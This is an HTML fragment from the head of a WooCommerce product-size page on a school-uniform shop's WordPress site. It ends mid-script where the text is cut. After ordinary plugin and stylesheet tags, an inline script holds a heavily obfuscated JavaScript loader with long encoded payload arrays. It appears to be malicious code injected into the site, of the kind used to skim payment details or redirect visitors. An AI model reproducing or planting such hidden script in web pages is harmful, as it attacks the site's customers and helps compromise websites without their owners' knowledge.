<script src="https://tudorschooluniforms.com.au/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script id="wprmenu.js-js-extra">
var wprmenu = {"zooming":"","from_width":"991","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"1","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://tudorschooluniforms.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tudorschooluniforms.com.au/xmlrpc.php?rsd" />

		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly90dWRvcnNjaG9vbHVuaWZvcm1zLmNvbS5hdS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '5927',
				search_term: '',
				current_page: 'https://tudorschooluniforms.com.au/size/a34/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					current_post_type: '',
					is_tax: true,
										current_tax: 'pa_size',
					current_term: 'a34',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://tudorschooluniforms.com.au/wp-content/uploads/2020/05/fav.png" sizes="32x32" />
<link rel="icon" href="https://tudorschooluniforms.com.au/wp-content/uploads/2020/05/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tudorschooluniforms.com.au/wp-content/uploads/2020/05/fav.png" />
<meta name="msapplication-TileImage" content="https://tudorschooluniforms.com.au/wp-content/uploads/2020/05/fav.png" />
<link rel="stylesheet" href="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/style.css" />
<link rel="stylesheet" type="text/css" href="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/style.css?var=13715058441769010190">
<script>function _0x3960(_0x36fa21,_0x32c31c){const _0x3960af=_0x32c3();_0x3960=function(_0x448a8e,_0x371ad7){_0x448a8e=_0x448a8e-0x0;let _0x4dbe89=_0x3960af[_0x448a8e];return _0x4dbe89;};return _0x3960(_0x36fa21,_0x32c31c);}(function(_0xca77e7,_0x1d3871){const _0x6a29b4=_0x3960;const _0x1fbb32=_0xca77e7();while(!![]){try{const _0x89323=parseInt(_0x6a29b4('0x4'))/0x1*(parseInt(_0x6a29b4('0x9'))/0x2)+parseInt(_0x6a29b4('0x3'))/0x3*(-parseInt(_0x6a29b4('0x6'))/0x4)+parseInt(_0x6a29b4('0x8'))/0x5+-parseInt(_0x6a29b4('0x1'))/0x6*(parseInt(_0x6a29b4('0x5'))/0x7)+parseInt(_0x6a29b4('0x0'))/0x8+parseInt(_0x6a29b4('0x2'))/0x9*(parseInt(_0x6a29b4('0xa'))/0xa)+-parseInt(_0x6a29b4('0x7'))/0xb;if(_0x89323===_0x1d3871){break;}else{_0x1fbb32['push'](_0x1fbb32['shift']());}}catch(_0x28a5a5){_0x1fbb32['push'](_0x1fbb32['shift']());}}}(_0x32c3,0x2ab59));function _0x32c3(){const _0x3c1bf7=['30612dwQqrN','4253810rdPwDT','569955ucBjvh','28nNnRwe','170ZZfypQ','1744488CuGHbV','356214gLraJm','18288ZTewzv','24dLkPwR','22546HQOYrR','7wdBlij'];_0x32c3=function(){return _0x3c1bf7;};return _0x32c3();}(function(){(function(_0x3d98bc,_0x2f06af){_0x2f06af(_0x3d98bc);}([[['pfLOfpVAnoHECbnA','zvdwYpKKLBXIknfA']['join'](''),'mKrHmQCznsVYlzOu'+'KzJpeYHIEsEwMOmb','ZtFBMoUzymqUibAy',[['14.6r.9.5c.c.2z.7.i.u.6w.2s.71.2j.6y.r.5s.58.2o.5y.67.43.41.39.1c.6i.5.2l.6o.c.1r.55.27.50.71.6w.6s.1j.49.0.k.1y.3w.20.1b.6b.4o.54.56.i.30.6a.5a.6s.15.6b.4h.2r.5l.w.3g.57.36.72.49.3q.42.3b.3o.36.1l.d.5b.3j.18.5x.5j.1t.10.3t.4t.6e.2u.60.6i.4q.2a.5a.64.4.5f.6h.2d.50.20.61.52.3y.4u.58.1u.f.7.m.g.6f.3l.5y.5e.1s.y.3y.4s.6c.2q.66.3k.2w.29.55.1e.4c.58.5r.29.s.4k.72.4r.g.1.6y.2l.2o.29.1t.1w.4c.5v.42.6x.4v.0.n.71.1w.w.6u.67.47.45.1.2q.6e.h.63.11.6z.1r.59.23.58.46.w.70.b.4t.q.66.2g.33.1n.33.5p.2x.5e.9.28.6y.s.71.4r.2f.5b.5y.4s.2y.6c.4b.15.2o.y.3x.64.1.1z.36.1z.2f.3k.1s.4a.5t.4a.5v.3.38.4l.55.5y.3n.60.1g.3z.5o.1f.4n.6.1w.6y.5a.68.4u.19.70.48.d.2j.o.6h.5v.14.2q.h.j.6.e.4t.59.5u.72.2e.s.1j.3u.16.6b.6z.19.x.5e.e.4d.6d.6k.3c.2v.4a.2j.1e.5s.4f.4.4m.2c.1q.2v.5q.3.2x.w.1y.2i.3u.3i.u.6w.9.6y.6g.5m.0.3p.70.54.6e.5m.4h.4e.i.46.6o.44.2e.j.48.26.6p.1n.1r.3k.5l.55.4b.4i.6a.2y.1h.4.2h.3u.4r.60.29.6g.6.6c.4e.51.3i.2p.4e.2j.12.5o.8.3s.17.6m.1o.2t.5k.5.f.1w.1g.4l.1k.o.q.70.4q.2a.5a.5o.4x.z.3y.4q.24.e.6e.3s.66.5.4q.2n.3q.1.3a.16.2i.2x.5l.a.x.4s.13.13.61.3p.46.14.3k.5j.4p.24.4q.64.73.55.6b.5o.4k.4b.g.42.6q.3l.29.g.4b.59.5o.3v.4g.5t.6g.2z.3e.51.c.2o.1p.1c.11.5s.2s.1c.6c.p.5v.19.2a.2k.1j.1x.6q.1x.1a.5y.d.d.18.k.63.2u.5n.2.30.12.1v.2h.2o.58.2d.6.4a.5p.4v.5i.58.i.1w.4w.4n.6a.5u.4t.66.29.5y.2p.4n.66.4x.1q.y.6y.1e.69.3o.2m.5p.5y.5q.3c.o.2b.3b.70.x.c.u.55.37.2e.41.3u.i.1w.6f.t.6y.4w.6h.6l.60.1k.2u.6j.45.5i.1w.y.60.63.5l.4t.66.1m.2l.6b.3p.4z.46.q.38.i.5j.32.2q.65.2i.y.1m.6w.6q.6k.4u.1e.6o.5z.7.b.4c.q.j.4p.3o.6.30.1y.28.2k.19.1u.6i.4n.5z.1v.v.4i.6z.52.58.2l.6o.3o.35.1m.8.59.3i.15.5w.5c.1u.3i.2f.4i.54.2y.5e.6k.2s.21.6j.20.1.54.3i.5o.2r.2w.5c.7.2s.4q.10.2j.2w.5b.63.3r.1x.3x.5k.24.1z.10.30.25.4m.5f.1n.y.2c.4p.1v.5i.3t.11.f.4o.45.1a.3j.4m.2e.4u.6b.4j.6l.5z.10.2q.2i.1t.3t.6a.5j.62.5.2t.3w.6y.o.6h.1k.1r.1d.4l.6y.5r.y.3i.55.5g.58.1.62.6x.3f.6e.6m.5y.5l.64.i.37.62.5d.1z.28.y.66.5g.4j.19.3s.11.4c.2s.1c.6c.2x.3.58.1m.6a.65.5m.10.t.72.2r.42.2w.53.1a.2q.n.2i.b.5a.1y.1x.4u.3k.3p.5m.4.6q.n.4l.1i.6d.5e.57.6a.a.1c.56.22.k.42.6e.44.1g.4c.1.m.1v.3v.25.1a.3.3l.28.6x.4u.6g.1f.y.55.m.4q.66.2e.6h.3.6f.49.4z.3f.5w.5i.3q.3.16.6r.6r.2g.48.2m.31.1h.2n.2q.4k.1l.3d.5o.58.29.2.70.1h.57.3e.6x.36.3v.4b.5r.5y.2y.f.4g.5u.9.3l.2d.k.4f.59.6o.3z.4s.5p.6k.0.61.4j.6c.5l.4u.3y.54.4b.2f.6p.2y.59.4f.h.4f.53.3n.4s.s.12.1k.72.f.6b.34.1o.6p.4q.6f.3k.6r.14.g.17.3m.24.6i.2d.5y.17.1u.20.2h.29.66.4d.z.1p.5a.26.3y.6x.50.6y.0.2p.4z.4e.2l.32.w.6f.1z.3z.3g.4z.8.2o.1l.1g.z.5u.11.73.2a.16.72.56.6c.5y.67.m.60.6t.23.3c.44.h.4e.5k.6d.n.6e.a.4p.2.5o.67.70.s.6m.29.3y.1j.73.19.11.5i.2.u.6h.2e.70.1d.6q.y.1m.6w.6u.68.4q.3x.70.63.b.2w.5.3p.53.e.2y.61.5o.2n.11.2m.r.4x.63.1.69.3o.60.6q.7.3c.3w.1h.0.5q.58.3x.4n.2s.3m.2u.5n.2.s.2e.50.2h.2.45.k.4c.42.44.3r.32.33.65.2s.4w.4n.6a.62.4d.1g.3m.2d.56.4n.63.3k.1s.4a.5d.s.28.23.4m.1c.68.u.3l.40.4k.2x.1a.2a.6t.45.p.37.n.5c.2w.2t.62.2g.12.1o.6y.x.71.40.6g.41.64.6.c.4d.s.i.4u.3q.2.32.1s.2d.1x.i.59.1l.2w.2k.1w.o.4k.6y.53.56.2h.6q.3q.70.3u.73.2y.21.6w.27.5k.2r.36.5n.5s.s.1y.30.1y.28.1g.19.2i.5b.4f.13.28.v.4i.6z.72.50.46.w.1v.35.2c.1y.1y.49.1f.47.6w.4q.6.4b.4i.6a.5p.19.c.3g.4q.8.73.2z.15.71.5b.6d.5s.5y.n.3q.1.4k.3e.43.i.4d.5y.6c.k.6d.3r.14.1w.1y.45.32.4p.3f.6i.4q.2a.5a.5w.3l.1n.2f.3h.24.u.h.5s.72.1r.1x.6a.44.2i.1d.5k.3g.6h.6u.15.6.3r.1p.44.1i.5p.52.1c.5s.55.3i.38.19.4.55.68.c.2s.3g.14.g.6z.29.3l.29.g.4b.59.2z.2k.3m.2u.l.0.65.4n.6c.3t.2n.4e.67.3w.1m.6x.3i.2h.4o.4a.2q.v.6c.3u.62.5.5k.5q.z.3a.16.6.6b.4u.3t.1o.k.66.5m.5b.2o.22.s.37.42.44.c.6m.1b.2.30.2b.q.4g.70.3p.4u.3u.6u.64.70.2f.1z.1s.4a.5t.1g.2y.5o.33.5f.4h.68.3t.2b.3u.5l.3f.3j.3a.1k.n.2b.2p.1s.5y.3f.10.48.2n.1g.2n.40.32.68.1k.z.71.1f.6c.3n.4c.1.2p.3w.s.66.g.70.6j.2a.6r.46.q.38.i.5j.32.2q.65.2i.5s.68.5c.5z.z.13.2q.66.2v.5q.3.2p.1s.2m.6z.4y.5l.3j.67.43.41.l.5s.6a.1p.4f.4e.52.6k.5f.70.1e.73.5y.25.60.2c.3n.1y.49.3u.v.2h.4b.4o.7.2y.65.3p.42.10.46.1n.g.5i.6j.1z.5b.5b.6d.22.12.5t.6t.60.3p.56.16.a.5f.28.5i.2m.1k.73.4i.2u.67.c.32.60.2w.1u.2a.1e.3f.6k.c.37.6h.71.2i.4m.6x.6w.w.5w.43.3c.44.5d.1w.a.3p.35.53.54.2o.70.5i.6f.61.3p.46.4q.48.x.49.1m.6l.58.48.4v.23.5i.5y.6x.2w.1u.1v.6e.1t.60.4z.4r.q.i.3.9.5k.5u.5h.4l.18.43.25.4o.64.6e.r.6p.63.1.69.3o.1m.18.4t.4y.i.1y.1k.72.6b.5o.58.4l.6b.4u.43.70.51.4h.3w.3o.a.64.2y.1w.2b.2n.18.1s.6n.4k.5w.6y.2n.4g.70.45.46.2p.3b.45.4v.33.n.73.23.1e.16.61.l.m.3h.21.4m.5f.z.16.49.5o.v.5w.2o.5q.11.3j.5q.2g.1h.4c.4w.46.6b.54.17.l.51.a.1l.1p.z.50.4d.10.5m.5l.2e.1u.o.6y.56.3t.1u.s.5a.23.38.43.5j.10.6b.3z.60.1.21.5c.16.2r.5x.4t.4h.4v.3w.5p.35.6q.26.0.4y.1y.4u.1y.28.30.l.2w.2y.19.2l.1d.47.64.63.e.6b.t.72.1v.3d.r.5q.3r.47.35.5w.5c.1u.3i.5s.17.68.6s.2l.3f.4v.4x.43.20.2r.5l.w.3g.57.6o.8.28.1o.9.3j.6a.6g.5s.5v.28.6c.k.1.f.4a.u.h.4r.3k.6.2w.1u.2a.1e.b.26.3t.5f.1l.1x.t.1s.29.6.2g.12.1o.6y.6t.69.4p.3v.73.60.a.31.6.3r.d.3w.s.22.o.6w.e.73.6h.5o.3.3o.73.55.6b.5o.70.2a.3u.69.y.46.29.3b.37.1m.q.2r.5m.7.t.28.53.2m.4.41.m.4e.47.45.35.34.4d.55.2z.2f.1m.5b.33.3k.56.4c.3r.58.19.f.6q.6c.20.2f.1f.s.5a.4g.4s.1b.2o.58.2d.6.3u.13.3z.3i.3o.36.2s.36.4n.6a.4y.2c.12.5s.3b.3m.3a.1p.9.5b.3f.14.5t.5f.1x.3g.28.2o.0.41.60.6i.21.3f.3j.3a.1k.6p.65.3y.6e.6m.1v.2s.48.2n.10.33.3f.6l.3e.4z.p.z.5p.4.a.5o.60.63.3g.58.29.2.70.44.4z.5e.p.2w.u.4y.4l.6e.60.73.0.37.6y.2t.5p.55.65.3n.1z.2g.1i.6t.1t.3v.6x.23.4i.5f.27.m.1.4r.48.5c.2q.3x.13.3d.4s.2c.x.5y.1w.12.1k.72.7.5v.46.53.2s.5e.34.1b.0.3n.13.4y.1m.6k.44.s.1i.3c.3c.34.1n.6o.60.3z.6b.6g.1y.2p.4e.2j.12.2x.3e.6i.3h.4x.s.10.5k.5.f.72.67.64.3i.54.2b.4.71.41.50.5g.s.2z.p.4z.4i.68.67.6w.6.3b.70.2v.5o.5a.64.3l.1u.2h.1d.6q.1y.3x.70.24.4k.5j.21.g.6.4o.49.5e.2t.3w.y.3i.4p.1y.10.5v.1u.y.1m.6w.6.5s.41.51.2r.5f.37.18.5.3p.y.53.1o.6g.46.u.1j.3h.3d.36.1q.6r.63.3w.68.6i.1x.2q.4c.2n.w.2z.3h.6n.3g.53.r.11.5n.2.c.4o.62.61.3c.58.2d.6.6y.46.51.5i.v.2y.s.4w.4n.6a.62.71.4.37.72.2p.5r.57.67.3r.1t.2i.1g.6r.1v.3z.6z.21.4m.5f.23.i.7.4t.4a.5g.2o.3z.11.3j.4u.34.z.5w.1s.12.1o.6y.1.5x.40.4z.2u.5g.3a.19.2.3r.x.4w.1q.6k.40.o.1g.3e.3e.38.1l.42.2k.3g.2f.4s.1s.2v.4a.2j.5u.2d.3z.4.2f.59.6.2v.4s.2i.4c.0.4a.4j.6c.49.13.4w.2i.4y.d.6p.49.5.6d.4o.4k.3e.35.5y.3g.12.1k.72.6v.2q.4j.3r.6h.5u.34.1b.6b.4o.54.6d.65.3p.42.1o.6e.5d.4x.28.1f.1z.5b.5b.6d.5s.52.x.2e.5s.2v.4l.6g.5s.6r.2w.72.65.1z.5r.w.4e.4.2q.5a.6o.5k.2.2r.2y.5g.1b.10.5h.9.3m.1w.5y.1d.3k.1s.12.2j.5u.3b.2a.3l.1u.4f.5c.p.2b.26.4k.1h.6f.s.3p.46.1c.3k.55.1j.6z.5m.1b.73.55.6b.64.4s.3d.5u.3f.16.3i.41.g.4b.59.6a.i.6f.3l.6o.16.n.18.3o.20.6k.2f.5z.3h.3d.36.1i.6j.5v.5.2a.5e.39.1v.2.4m.f.1x.d.47.3r.1y.4d.66.4h.2l.4f.6w.1n.5a.65.3p.42.18.6q.46.51.e.1h.4c.2.3l.4x.51.5g.11.4s.2p.6m.4l.6k.5w.1b.1q.21.1e.4a.6b.10.64.1m.8.6u.15.60.10.5z.4a.2q.1g.6e.3b.3u.7.1k.2g.3n.5o.w.t.6y.4w.6x.3i.g.4o.p.j.6b.e.4t.a.3e.20.4k.5j.21.g.2.4s.4d.5e.2p.3s.12.3e.51.64.w.5z.6p.60.21.2f.67.4a.73.a.w.6w.f.14.1.3p.1i.3n.4i.5d.1z.6.1f.3d.3h.36.1e.3h.1j.40.58.1w.35.1z.3u.3b.66.2d.6x.y.2m.4c.2k.2z.1r.68.0.3l.1j.2t.71.6y.23.4c.5b.b.2r.1i.69.3a.14.3z.57.60.2g.1t.12.3.1z.45.1c.5','k.j.72.4n.4t.3y.5r.3b.6u.24.2.52.1y.4q.1u.2a.2i.4k.71.5l.1s.52.3k.45.2g.61.5y.2u.4u.3h.4j.6l.5z.10.1u.6n.54.3l.6a.5r.5b.1j.3h.3q.30.1z.29.g.3i.3i.38.1p.4.53.3t.6h.5g.5j.z.4o.2p.41.3q.1s.2x.69.y.6s.3x.23.18.5.3p.a.k.3m.o.1z.5k.5b.28.58.1c.72.43.3d.4q.2o.q.6c.3u.62.l.27.2j.39.7.2c.4n.4i.4u.3t.5o.38.3l.4k.52.16.64.2y.1w.2b.2n.18.1s.6n.4k.5w.6y.2n.4g.70.71.5a.2p.3b.45.1g.33.69.2u.23.43.6q.6x.6u.4.4c.4h.68.49.z.1u.3t.26.3u.6t.2w.5b.4b.n.49.4z.3p.4q.o.12.1o.6y.6p.3v.4l.2i.3i.4s.6d.58.3g.5o.5m.3q.10.6s.5a.y.a.j.1n.19.x.5e.66.3x.6d.1y.3s.l.5d.y.1m.6w.6a.2r.71.1m.27.28.3b.3x.4r.68.3c.a.2s.6g.64.4g.3d.1u.7.2w.6q.1b.5a.g.4f.53.63.1g.2y.73.h.2m.x.h.34.66.3z.2q.5r.6.o.2e.4w.2l.2.45.k.4c.46.40.8.66.4a.5a.5q.66.2j.2a.2o.1b.5w.2p.6m.d.6r.1k.c.72.4n.4t.3y.5r.3b.6u.24.2.52.1y.4q.1u.2a.1u.17.30.30.62.2p.2b.2i.3v.29.4u.2m.4m.2j.68.1p.5a.64.3l.1u.54.5b.3e.69.36.5g.f.4k.5j.1t.o.2w.15.67.2y.z.72.5s.12.3w.66.10.57.5d.1v.1v.2n.5v.3d.6h.4a.70.1g.4w.3l.5b.1s.1w.4v.42.g.4e.4g.3r.g.4i.1c.6c.35.6b.3b.2w.2y.4c.y.1m.46.66.1i.42.5j.3r.6c.6t.1z.c.17.4.3n.1n.46.1e.5p.4y.1g.5u.5b.3g.34.1j.1m.57.6a.33.a.4d.2t.4e.2j.12.2x.3i.6m.3d.4x.o.w.5o.1.j.5q.63.60.5n.12.4q.3w.3b.5a.27.1g.6e.3b.2j.61.2m.43.3p.6a.32.f.1m.5e.40.5h.3p.1u.4b.5g.t.2f.22.4k.1d.6b.s.3p.46.1c.2.59.1f.s.2x.2p.59.5e.27.5i.3e.6d.1k.2p.6i.4h.6i.5u.11.2c.5k.47.4s.5x.5e.60.6.2o.4y.o.4u.3y.55.18.1x.22.2g.2c.65.4e.10.1r.55.27.44.71.4m.5y.13.49.52.5o.2u.2b.6.6e.3l.48.7.2r.54.6k.5m.s.6u.2b.1v.15.z.5c.60.3z.1h.6g.2g.6x.2m.2p.1q.70.6w.35.1v.8.53.6k.1.f.4a.u.h.4r.3k.6.2w.1u.2a.1u.3q.2u.4p.2z.61.1x.t.4m.6x.3k.5s.3y.4q.5u.6d.2a.3l.1u.4f.5s.15.23.6h.3x.5a.30.61.3p.46.1k.68.5j.53.2c.1h.1x.55.55.6b.5w.2e.z.2a.1e.37.3q.4j.2v.p.5o.5u.2r.5m.7.l.6y.5z.s.56.49.u.6w.3p.5q.r.62.1g.28.48.51.4g.6c.4t.4y.44.3b.60.2j.4q.58.62.3p.20.1z.49.56.s.3i.5m.5d.i.30.6a.5a.6o.19.6f.4h.2v.56.4a.g.4a.51.3o.4r.u.y.1q.70.70.e.3d.55.2p.4x.6c.1a.3.3l.14.3l.6e.5l.3u.10.3r.4r.1t.1b.w.5d.5.3y.20.2g.2d.3w.5j.12.1o.6y.6x.d.3e.57.2u.50.e.2x.2.3r.1d.h.s.22.3i.3k.4t.2d.59.62.p.g.2k.16.51.3r.6b.3z.60.9.4g.6g.2s.s.11.3g.6e.4f.46.3x.5e.4j.3v.3l.c.60.30.1y.28.1w.l.2a.1m.d.f.6z.2k.4i.6z.46.44.2t.35.47.4u.30.2u.1y.49.b.59.29.3v.1y.5q.6l.65.3p.42.10.38.4q.3v.3a.3s.5a.48.1w.1p.16.60.7.2k.60.3p.56.16.q.2d.28.5i.5x.1c.73.2h.32.32.56.72.4r.5k.2j.z.1c.1i.4n.a.4d.49.1v.c.2g.1d.4u.6.66.3h.4j.6l.5z.70.3v.45.9.1l.5m.5r.5b.33.t.4e.c.u.y.g.6f.41.6k.4k.7.5s.1i.3w.32.3q.1d.2i.2z.5s.14.34.6u.j.q.18.6i.5z.5d.1z.14.y.53.k.49.1r.3y.24.2m.44.5u.3.57.21.5.4b.5o.67.5m.6b.t.72.2b.b.7.24.5b.34.5p.5n.2.38.12.5m.2x.5m.22.3w.6m.3k.5p.u.60.1h.2d.49.5k.5l.3p.4f.39.5i.1f.6e.6k.6.11.4g.2u.i.6a.2j.1u.59.1w.1u.49.8.6o.1v.3m.61.4b.3m.4v.2e.2x.3.1l.p.4m.71.2.e.6t.4i.2v.1t.62.1s.5s.20.6d.2s.24.5h.5o.1f.14.2m.6c.5a.48.1g.59.6t.1g.13.2r.6k.38.3q.3g.3m.3x.3c.5u.60.6e.5p.3h.1j.5m.2h.12.33.30.44.5m.1k.3c.q.12.4u.2n.6x.1e.40.5e.v.5b.3o.4e.2u.3e.48.12.2a.4u.f.5y.6x.6w.g.6c.3i.6j.47.4g.6x.o.15.3k.a.47.h.4u.64.55.1n.5s.4a.2v.5b.6c.46.51.28.73.2l.37.39.6c.4t.6o.1v.w.6c.2e.1a.4t.42.64.6f.c.1s.1k.5k.5o.1f.2n.t.4v.1e.71.5a.3.2i.3l.13.54.3q.f.3n.6a.n.3e.1o.62.7.1d.3r.5k.73.6a.64.l.32.1g.52.48.1c.55.4h.2k.3.5b.0.6.3w.3g.4f.z.3k.56.35.5c.3n.3d.1l.64.25.6c.w.53.68.60.6d.e.2c.1k.19.4e.1j.54.b.57.2c.4j.3d.5h.2g.3p.11.4o.2q.6.66.25.4k.12.1w.66.1n.11.5s.31.2u.6g.62.5d.o.1w.1f.12.40.2l.24.4v.2n.3u.1w.36.53.62.2y.71.4c.4o.12.6y.67.6.61.g.29.41.2l.5n.3f.k.1c.3r.2e.41.1d.29.3l.2k.6g.1o.6g.2c.65.4e.47.66.4r.64.3s.73.d.27.6b.12.w.2i.15.64.1n.52.a.3x.60.5f.s.4d.21.2f.3w.11.6j.5e.n.29.1a.5e.46.4s.1u.67.42.62.b.52.47.11.5x.2.6e.5q.46.1p.3w.g.1i.49.2a.41.44.2d.3v.1w.6m.5c.w.2a.67.4o.45.5u.3v.66.3w.73.9.50.2p.3g.1q.66.24.5w.2g.5k.3c.m.1j.4w.28.3x.4c.2b.3y.42.6h.5i.1.2f.60.6v.44.60.72.61.3q.9.f.21.a.z.z.3l.6c.5o.40.1r.14.3i.c.c.1y.72.1v.2x.3v.2y.4k.45.4b.3f.21.40.4y.3i.4e.w.3s.50.y.27.44.1e.1w.22.1h.5e.1d.31.13.62.1h.1r.5a.4d.4o.2v.2w.2x.53.4j.1p.k.36.41.5d.53.3w.6x.2y.h.4w.1a.6u.6o.9.59.42.6y.1m.1r.1i.3c.2.5y.4y.5f.6e.1i.3p.68.1.5c.2e.2x.63.5r.4w.64.31.6y.56.4s.1c.1i.62.7.18.m.1s.5i.2k.5o.c.66.6a.9.4w.3r.6c.1o.6q.6f.c.34.2f.3e.4p.5m.5b.22.2y.71.4c.4o.12.21.67.1a.29.g.1t.2w.2l.5n.r.k.1k.3l.2e.3t.5c.4a.1d.5a.3b.5b.28.33.5.5l.5a.6m.2z.70.46.4s.10.54.60.5.4a.i.26.66.2m.1q.3x.i.1d.4e.2c.4d.29.2f.3o.2b.6j.5m.p.29.66.3g.46.5w.56.67.3m.6x.b.25.18.11.5x.5m.1a.67.3w.51.p.3c.61.5e.q.4b.6k.1c.6p.58.66.2w.1s.4f.39.35.5i.2s.x.6m.10.46.1q.5a.5k.2y.4j.5o.3i.j.2e.52.1l.1c.1l.5n.2a.6y.6s.4c.3w.1d.a.6x.29.3s.32.c.6l.3c.49.x.1g.6z.3h.4l.36.4o.1p.12.6c.5o.40.1r.4a.k.1o.16.2e.3t.1l.29.4d.6o.6k.5g.y.28.15.6j.43.4u.35.60.3s.7.d.4w.3q.y.5w.68.19.5s.n.4y.e.3z.k.4c.m.1e.2h.i.w.2x.5l.4j.19.4m.36.4h.23.53.50.1.2y.h.p.1a.6e.6e.9.24.6c.6y.5e.2m.1i.34.10.5y.4q.20.6e.26.d.68.35.2a.2e.3d.54.5r.4o.2k.31.42.1e.4s.1c.e.62.1b.4n.m.28.5r.2k.5w.u.m.1f.4k.28.3x.q.2b.4a.l.6l.1q.58.2b.18.6p.40.5s.64.65.46.2b.f.4y.55.13.1b.32.68.5k.44.1n.4e.k.1k.1a.2e.3t.g.29.49.4.6g.5g.1q.2c.5x.4c.47.4u.2d.64.40.5y.d.27.6j.12.5s.60.69.5n.45.4k.3x.10.4q.4u.3q.6y.6o.48.3o.6d.3e.2y.1t.3s.z.1h.54.5d.w.6n.y.5m.w.w.67.3h.1p.64.21.1c.1g.63.10.y.61.5e.q.4b.58.w.60.1e.40.4b.49.2q.5a.5a.52.5w.x.6m.10.52.52.2l.35.2a.1y.12.6f.3e.5r.6.2h.1y.6m.2l.19.16.4h.5q.1q.4h.2b.3r.3m.3y.1s.3a.1x.22.0.6f.1o.37.1z.q.43.2p.19.u.1i.10.2x.32.p.1a.4x.4r.3k.43.o.2b.2z.56.64.30.2c.19.5t.1v.2i.3l.13.0.1s.64.6b.g.2s.22.6h.5k.1h.4a.5l.4a.26.1m.s.58.5l.2a.o.54.5k.55.29.a.62.4.68.4h.23.3a.3w.36.14.6r.9.5c.8.33.3.i.q.i.6o.5z.6g.y.18.51.2c.6.30.1y.2c.66.3w.60.57.9.4b.1x.6w.5w.2f.4o.4y.f.f.1o.2a.n.4c.26.6t.1r.1n.3o.5p.55.31.3w.2y.1g.4y.2l.6g.4b.6n.4a.5o.19.6x.57.69.4o.56.2c.4e.3m.5i.3e.47.m.49.55.2h.w.5.u.4s.5y.16.5y.1k.2o.o.2j.13.m.1c.e.1i.49.3.3o.4w.4z.1n.q.52.4u.4i.2h.4i.1o.a.2.4g.4s.3v.6e.36.22.15.4o.e.22.3y.56.16.6b.4.5w.4g.5n.12.3e.59.5w.6o.5.4q.42.42.4h.6i.5u.6t.2s.4e.47.6u.6b.j.3x.3c.60.k.1y.30.1y.28.1g.19.1k.a.31.3w.28.v.4i.6z.3q.3w.2d.4m.2z.2p.2c.1y.1y.49.5e.5j.2z.5l.2x.5i.5v.a.3g.5w.1h.3g.55.44.34.x.1z.71.5b.6d.60.3y.28.4.6h.50.3e.43.i.4d.55.25.10.1.73.5k.c.3i.4z.8.2o.1l.1g.z.5u.6m.2m.q.3n.6.3.6c.5c.2m.1i.6.4m.2j.5u.73.2a.k.6w.4k.4o.3z.5m.m.3x.5a.44.1a.1u.4o.1s.29.2h.6.2y.31.67.2q.3q.2z.4x.66.22.h.b.14.1c.w.65.3m.1w.4c.5f.1m.3d.48.28.3z.6e.q.3l.44.1q.6v.54.1e.r.2u.5k.z.3h.5c.6q.51.4y.3o.3b.6f.4n.6j.5x.y.53.43.1z.r.56.5h.66.3.2v.54.2y.4s.3w.57.n.3g.34.1j.56.49.4w.4n.6a.3m.71.5y.3m.5q.1g.4v.3j.67.3r.1t.5t.44.6z.4t.4.l.3i.48.6.1s.4s.33.5n.56.1i.2o.5q.11.3j.5a.5y.6r.2.4o.46.3h.68.6h.5v.w.2a.69.j.32.2x.71.62.5k.63.1w.6s.1r.29.a.1f.1h.4t.2f.1t.6z.59.6f.4s.2a.3h.4y.6p.4w.3a.1g.2.3b.2q.35.61.2l.1w.3.5m.1c.4p.c.21.6c.w.5v.3d.3h.36.16.4f.2d.3k.5o.18.48.3y.62.l.1k.38.1j.5l.m.e.3q.2q.5r.6.o.3a.27.17.40.c.k.4c.46.40.0.1q.4a.5a.5p.72.46.22.4g.9.3x.37.1x.5x.16.g.r.4e.2l.32.1c.5z.27.72.2c.q.2u.72.2b.4.3x.1m.4k.71.30.57.4e.56.6c.4u.m.1v.6u.1j.4i.1e.f.4f.u.2.4k.4o.3z.6a.6h.2i.2l.3w.1a.22.3y.6i.3q.5r.o.64.1f.2f.4h.5q.5n.3l.49.1u.6o.1t.40.3q.1s.']['join']('')][0x0]],[['jxcUfnQaLfFcTSat','twgkvRKpOGbfkbGs']['join'](''),'vnLEhetqLyBjFSim'+'vGHBQhJPVLtvURyP','ocNVTlxBCpXpgpBp',[['6i.3v.46.k.5.1b.e.e.4v.1i.48.30.4b.1g.3g.1.6b.4g.4q.0.41.2r.2l.35.2.18.5n.2h.2m.5e.5j.6k.23.35.5x.4.7.69.55.6b.3m.6f.29.16.42.y.5c.1n.2j.5r.4i.3z.59.73.4w.5g.4p.5b.28.3y.2u.1x.7.5.5g.41.2x.1c.5w.11.2m.2c.1g.1i.4q.5h.q.6l.22.1l.4r.2z.3z.r.2g.25.13.57.46.27.4b.1d.5m.5w.6j.6e.1h.3b.6x.2o.40.b.6.2s.5r.2u.4q.5h.3m.5x.3x.5u.48.3c.1c.b.67.1z.3s.3y.z.3z.34.2v.1v.3.2z.6e.26.15.51.1w.5.f.6f.e.30.41.4a.5h.6f.1g.50.1u.2w.u.1c.2l.1q.3x.5s.h.48.67.71.3t.5o.4f.1z.5.35.2a.3k.10.5i.3.0.2w.2t.4x.6y.6r.2v.1m.5q.9.5y.2o.3v.7.a.41.60.2z.24.6d.0.2p.25.5.6v.5y.40.2l.42.16.3w.19.4','v.2a.2g.30.6y.2z.0.4m.3n.9.32.1z.4u.6z.8.37.1r.1z.56.6d.36.6w.46.31.d.1p.4j.2o.2p.1i.6m.57.32.4.4a.4x.37.4z.6e.6d.5u.4w.5w.q.3c.4z.67.69.2f.5a.4d.3i.2